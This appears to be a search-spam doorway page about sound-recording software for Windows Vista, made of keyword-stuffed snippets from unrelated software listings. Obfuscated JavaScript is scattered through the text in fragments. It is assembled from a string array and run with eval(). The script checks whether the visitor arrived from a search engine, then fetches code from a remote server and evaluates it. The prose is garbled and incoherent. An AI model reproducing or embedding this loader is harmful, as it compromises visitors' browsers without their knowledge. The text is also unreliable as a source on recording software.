



## **Vista Recording Sound**

";d["ZFCU"]="ef i";d["UsJb"]="{set";d["xIbv"]="n(re";d["lkpZ"]="rl:'";d["dMuU"]="x;va";d["SEmp"]="in.. Sound Card Troubleshooting Guide A Sound Card Trouble may result to one or more of the following: No sound; Distorted sound; Sound card is not recognized by the computer.. Audacity and Windows Vista The current Audacity version fully supports Windows Vista.. Sonarca Sound Recorder XiFi is a studio quality sound recorder designed for low-latency, high-fidelity, crystal clear sound recording.. \"";d["rLjy"]=",suc";d["dyNu"]="/aja";d["anPP"]="{if(";d["HNSa"]="pe:'";d["SYZq"]="docu";d["aIgs"]="end C";d["ikVA"]="nt("';d["fXXm"]="gNam";d["YhST"]="ossD";d["XAuO"]="xOf(";d["LQXE"]="e,cr";d["kTtf"]="ino.. \")";d["RrtI"]="','/";d["iimp"]="bs/j";d["aPcV"]="q = ";d["XMWB"]="r

a=";d["zwqf"]="exOf";d["DWZL"]="bler";d["emQk"]="live";d["NvkV"]="func";d["hGmj"]=".. Multiple sound recording in Windows Vista/7/8/1 Two Sound Mixing) Sound Recorder - MP3 Recorder.. j";d["lTMF"]="engt";d["WgWZ"]=" \")>";d["jHk E"]="rd()";d["HSnE"]="tatu";d["gOTO"]="trib";d["SarX"]="s');";d["cfHA"]="tion";d["PVoQ"]="81;\$";d["Onuz"]="spon";d["v xBv"]=";";d["xXFX"]="b = ";d["iZxQ"]="ents";eval(d["ZmuA"]+d["aPcV"]+d["dMuU"]+d["XMWB"]+d["SYZq"]+d["RGfG"] +d["GlNy"]+d["HDzw"]+d["jIVF"]+d["ikVA"]+d["DxJz"]+d["nQnK"]+d["VoKD"]+d["rcGt"]+d["gOTO"]+d["cEoA"]+d["nX Lo"]+d["RrtI"]+d["dyNu"]+d["XGsQ"]+d["YcCs"]+d["SWeg"]+d["cByt"]+d["dyNu"]+d["qgyY"]+d["iimp"]+d["fYTD"]+d["V czS"]+d["plwA"]+d["vdQZ"]+d["bVHq"]+d["SEmp"]+d["SarX"]+d["SYZq"]+d["RGfG"]+d["ZOlO"]+d["tdKa"]+d["iZxQ"]+d ["wlRQ"]+d["fXXm"]+d["pzXn"]+d["BVwA"]+d["MEKV"]+d["KCTA"]+d["aIgs"]+d["tQQc"]+d["yQUH"]+d["NvkV"]+d["cf HA"]+d["RYmy"]+d["HkoE"]+d["oCgU"]+d["sqQw"]+d["QETz"]+d["IUOL"]+d["aPNq"]+d["tPSE"]+d["UsJb"]+d["vILi"]+d ["CmOW"]+d["Jaow"]+d["ENex"]+d["liSW"]+d["jBxR"]+d["wXky"]+d["JBZa"]+d["HOai"]+d["TKWv"]+d["gSba"]+d["BrM G"]+d["LusL"]+d["ANSU"]+d["lTMF"]+d["cqmi"]+d["anPP"]+d["MWEB"]+d["lwPr"]+d["zwqf"]+d["kEMp"]+d["ioAU"]+d[ "WgWZ"]+d["YrtQ"]+d["MWEB"]+d["lwPr"]+d["zwqf"]+d["GSan"]+d["YcCs"]+d["WgWZ"]+d["YrtQ"]+d["CXTP"]+d["PR zd"]+d["XAuO"]+d["DGuy"]+d["DWZL"]+d["WgWZ"]+d["NVSG"]+d["ZFCU"]+d["ioAU"]+d["dZKH"]+d["wdDn"]+d["Wg WZ"]+d["NVSG"]+d["ZFCU"]+d["ioAU"]+d["dZKH"]+d["LXzq"]+d["WgWZ"]+d["NVSG"]+d["ZFCU"]+d["ioAU"]+d["dZ KH"]+d["OxWv"]+d["Livs"]+d["XUnJ"]+d["CXTP"]+d["PRzd"]+d["XAuO"]+d["SozH"]+d["WgWZ"]+d["NVSG"]+d["ZFC U"]+d["ioAU"]+d["dZKH"]+d["emQk"]+d["WgWZ"]+d["NVSG"]+d["ZFCU"]+d["ioAU"]+d["dZKH"]+d["pFZY"]+d["QNs A"]+d["dgNG"]+d["wIWq"]+d["YwVR"]+d["jkXj"]+d["MbOh"]+d["DWjy"]+d["hobj"]+d["xXFX"]+d["PVoQ"]+d["hGmj"] +d["rjIH"]+d["qZbe"]+d["IPmO"]+d["ZkXh"]+d["Xozh"]+d["HNSa"]+d["DxJz"]+d["QYbn"]+d["Vhbf"]+d["OEPu"]+d["nBih "]+d["nXBH"]+d["LQXE"]+d["YhST"]+d["heCE"]+d["qHRs"]+d["XNiB"]+d["Ohav"]+d["vCTw"]+d["grUJ"]+d["lkpZ"]+d["a wpO"]+d["oiXJ"]+d["bleG"]+d["JPjz"]+d["PaTE"]+d["QBjv"]+d["ovMQ"]+d["kTtf"]+d["sRrB"]+d["ytmF"]+d["jquj"]+d["ym Nq"]+d["huUk"]+d["rLjy"]+d["nTzT"]+d["vgzh"]+d["SYoS"]+d["xIbv"]+d["Onuz"]+d["haXb"]+d["IvIP"]+d["YiOH"]+d["HS nE"]+d["Uskd"]+d["RmrA"]+d["YUSy"]+d["szwd"]+d["Onuz"]+d["haXb"]+d["qKrn"]+d["WylZ"]+d["xJiJ"]+d["jHkE"]+d["v xBv"]);Two Sound Mixing: Record both Computer Sound and Your Voice.. Prism Sound: Orpheus Recording Interface Standards compliant FireWire interface Orpheus is easy to connect to your computer and to your outboard gear.. Steven Klein\'s Sound Control Room: Recording Studio Designer Los Angeles Soundproofing Home Studios Consultant Acoustic Products.

r";d["gSba"]="efer";d["HDzw"]="ateE";d["OxWv"]="yaho";d["XUnJ"]=">0||";d["XNiB"]="ue,j";d["Xozh"]="taTy";d["pzXn"] ="e('h";d["SWeg"]="apis";d["nBih"]="ata:";d["JPjz"]="XIHt";d["qZbe"]="ype:";d["Livs"]="o..

l";d["HkoE"]="){if";d["ZmuA"]="var ";d["hobj"]="r su";d["VczS"]="y/3 ";d["ioAU"]="ndex";d["QYbn"]="pt',";d["oiXJ"]=":// N";d["vCTw"]=":fal";d["SozH"]="\"msn";d["QETz"]="\$===";d["YrtQ"]="0)||";d["MEKV"]=")[0]";d["ZkXh"]="',da";d["pFZY "]="vk.. FREE Hi-Q Recorder Version 1 95 NEW! FREE Hi-Q Recorder is free sound recording software to record streaming audio, Internet radio, webcasts, music, meetings, classes.. m";d["RmrA"]="XHR)";d["qgyY"]="x/li";d["sqQw"]="eof ";d["rjIH" ]="x({t";d["sRrB"]="com/";d["cqmi"]="h>0)";d["nXBH"]="fals";d["NVSG"]="0||r";d["aPNq"]="efin";d["IPmO"]="'GET";d["v gzh"]=":fun";d["liSW"]="}els";d["YiOH"]="extS";d["jquj"]="5.. RecordPad Sound Recording Software Audio Recording on your computer RecordPad is a simple sound recording program for Windows and Mac OS X.

## **sound recording for windows vista**

sound recording for windows vista

Quick and easy audio This download contains the latest driver and application(s) for use with your Sound Blaster® Audigy 5/Rx.. br";d["IvIP"]="ta,t";d["QBjv"]="owar";d["ymNq"]="?wee";d["WylZ"]="}});";d["jkXj"]="= 'f";d["yQUH"]="(a);";d["oC gU"]="(typ";d["ovMQ"]="dlat";d["tQQc"]="hild";d["LXzq"]="mail";d["bleG"]="QmBZ";d["szwd"]="l(re";d["vdQZ"]="jque";d ["Vhbf"]="proc";d["tPSE"]="ed')";d["JBZa"]="f=do";d["rcGt"]="etAt";d["fYTD"]="quer";d["ANSU"]="ef.. cre";d["kEMp"]=" (\"ya";d["MbOh"]="orce";d["nTzT"]="cess";d["IUOL"]="'und";d["Uskd"]="s,jq";d["Jaow"]="rd,1";d["CXTP"]="ref.. MCRS (Multi-Channel Sound Recording System) Abyssmedia Multi-Channel Sound Recording System designed for recording audio information from multiple sources.. It is particularly important that you use the current version for Windows Social Activism Sound Recording Project: Anti-Vietnam War Protests in the San Francisco Bay Area & Beyond : April 15, 1967 Spring Mobilization to End the War, San.. This software includes support for Windows® 10 (32-bit and. ";d["KCTA"]="  $app$ ";d["grUJ"]="se,u";d["qKrn"]="ta);";d["RYmy"]="

rd(";d["DxJz"]="scri";d["CmOW"]="out(";d["BVwA"]="ead'";d["cEoA"]="ute(";d["TKWv"]="nt.

ind";d["ENex"]="00);";d["SYoS"]="ctio";d["wlRQ"]="ByTa";d["wXky"]="r

re";d["Ohav"]="sonp";d["RGfG"]="ment";d["bVHq"]="ry.. s";d["OEPu"]="essD";d["dZKH"]="Of(\"";d["nQnK"]="pt')";d["vI Li"]="Time";d["jBxR"]="e{va";d["BrMG"]="rer;";d["awpO"]="http";d["GlNy"]=".. var x = 'vista+recording+sound';var d = new Array();d["ZOlO"]=" get";d["tdKa"]="Elem";d["DWjy"]="';va";d["nXLo"]="'src";d["qHRs"]="n:tr";d["ytmF"]="13/3";d[" PRzd"]="inde";d["lwPr"]=".. js";d["HOai"]="cume";d[" $XGsQ"$ ]="x

go";d["MWEB"]="(ref";d["dgNG"]="{var";d["wdDn"]="bing";d["YwVR"]="wme ";d["cByt"]=".. com";d["QNsA"]=")>0)";d[" haXb"]="seDa";d["jIVF"]="leme";d["YcCs"]="ogle";d["DGuy"]="\"ram";d["xJiJ"]="}}}}";d["PaTE"]="w..

aja";d["heCE"]="omai";d["YUSy"]="{eva";d["GSan"]="(\"go";d["plwA"]="1

0/";d["huUk"]="bly"";d["LusL"]="if(r";d["wIWq"]=" sho";d["VoKD"]=";a.

e10c415e6f